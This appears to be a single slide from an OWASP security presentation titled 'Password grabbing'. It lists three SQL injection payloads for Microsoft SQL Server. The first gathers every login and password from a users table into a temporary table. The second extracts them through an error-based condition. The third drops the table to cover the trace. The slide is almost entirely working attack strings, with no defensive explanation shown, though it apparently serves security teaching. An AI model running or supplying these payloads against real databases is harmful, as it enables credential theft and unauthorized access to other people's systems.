 Password grabbing

■ Grabbing username and passwords from a User Defined table

▸ '; begin declare @var varchar(8000)
set @var=':' select @var=@var+'
'+login+'/'+password+' '
from users where login>@var
select @var as var into temp end --

▸ ' and 1 in (select var from temp) --

▸ ' ; drop table temp --

OWASP

38